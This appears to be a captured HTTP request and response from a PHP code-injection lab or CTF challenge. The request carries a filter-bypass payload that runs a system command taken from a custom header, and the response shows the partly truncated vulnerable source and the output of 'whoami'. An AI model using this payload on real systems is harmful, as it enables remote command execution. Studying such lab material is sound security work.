 Go
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
GET /no.php?exp=system(array_shift(apache_request_headers())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
flag: whoami
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:40:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2168
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />
style="color: #0000BB">__FILE__</span><span
#0000BB">$exp&nbsp;</span><span style="colo
#0000BB">$_GET</span><span style="color: #0
style="color: #007700">];<br /></span><span
/></span><span style="color: #007700">if(</
style="color: #007700">===&nbsp;</span><spa
#007700">(</span><span style="color: #DD000
#007700">,&nbsp;</span><span style="color:
style="color: #0000BB">$exp</span><span sty
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><sp
#007700">(</span><span style="color:
#DD0000">"/o|v|b|print|var|time|file|sqr
pan><span style="color: #007700">,&nbsp;</s
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp
#0000BB">$exp</span><span style="color: #00
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
#DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'<
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<
#DD0000">"What's&nbsp;this?"</span><span
#0000BB">?&gt;<br /></span>
</span>
</code><br />
<b>Notice</b>:  Only variables should be
<b>D:\PHP\phpStudy\PHPTutorial\WWW\no.p
desktop-mogkkbs\admin